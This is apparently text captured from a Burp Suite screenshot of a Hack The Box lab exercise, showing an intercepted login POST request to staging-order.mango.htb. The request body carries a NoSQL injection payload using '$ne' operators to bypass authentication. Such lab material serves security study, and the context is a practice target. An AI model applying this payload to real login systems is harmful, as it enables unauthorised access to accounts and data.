 Request to http://staging-order.mango.htb:80 [10.10.10.162]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://staging-order.mango.htb
10 DNT: 1
11 Connection: close
12 Referer: http://staging-order.mango.htb/index.php
13 Cookie: PHPSESSID=6ouotsdnng07v3ot0dvbrtrfnm
14 Upgrade-Insecure-Requests: 1
15
16 username[$ne]=mango&password[$ne]=password&login=login